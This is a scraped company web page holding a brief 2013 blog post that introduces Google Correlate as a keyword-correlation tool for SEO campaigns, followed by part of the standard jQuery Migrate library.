aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the General category archives." href="https://www.wevio.com/category/general/" class="taxonomy category"><span property="name">General</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Google Correlate – the new tool from Google</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">Google Correlate – the new tool from Google</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-3584" class="post-3584 post type-post status-publish format-standard hentry category-general category-global-news-events category-wevio-blog tag-google-correlate tag-wevio-business-news tag-wevio-news">
	<div class="entry-content econtents contetblogphp">
										<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">			<div class="without_vc">
								<div class="post_details_wr">
					<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				February 21, 2013			</li>
			<li class="post_by">Posted by:				<span>Wevio</span>
			</li>
			<li class="post_cat">Category:				<span>General, Global News &amp; Events, Wevio Blog</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.wevio.com/wevio-blog/google-correlate-the-new-tool-from-google/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
		</div>
	</div>
	<!-- 1st ADD --> 	
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- WEVIO -->
<!-- ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8670671303101789"
data-ad-slot="3941619755"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->
<!-- 1st ADD END --> 

	</div>				</div>
										<div class="wpb_text_column sara">
										<p>Google has just rolled out a new tool called Google Correlate. The functionality of it is just reverse to Google Trends; you type in a query and get back a series of its frequency over time or in each US state. As we can understand from its name ‘Correlate’, it looks for correlations; whether the demand for a particular keyword matches the popularity of any keywords.    The results from this tool may be random but can be useful for your SEO campaigns. One thing to notice here is that Google Correlate is still a Google labs project and US only, so we cannot take it for granted and can apply for our campaigns but can be considered if the next project is for US only.   For more information please visit <a href="http://correlate.googlelabs.com/">Google Labs</a>.
<!-- 3rd ADD --> 
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- bottom -->
<!-- ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8670671303101789"
     data-ad-slot="8460061063"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->					
<!-- 3rd ADD END --> 					
				</div>
				<br/>
				<br/>
				<div class="post_bottom media">
	<div class="tags media-body"><a href="https://www.wevio.com/tag/google-correlate/" rel="tag">Google Correlate</a> <a href="https://www.wevio.com/tag/wevio-business-news/" rel="tag">Wevio Business News</a> <a href="https://www.wevio.com/tag/wevio-news/" rel="tag">Wevio News</a></div>	</div>															</div>
			</div></div>			<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">								<style type="text/css" scoped>
						.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}					</style>
					<div class="sidebar-area stm_sidebar">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>					</div>
							</div></div>			</div>
	
	
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2
body_size: 20042
content:
/*! jQuery Migrate v3.5.2 | (c) OpenJS Foundation and other contributors | jquery.com/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.5.2";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&g.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(h,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object 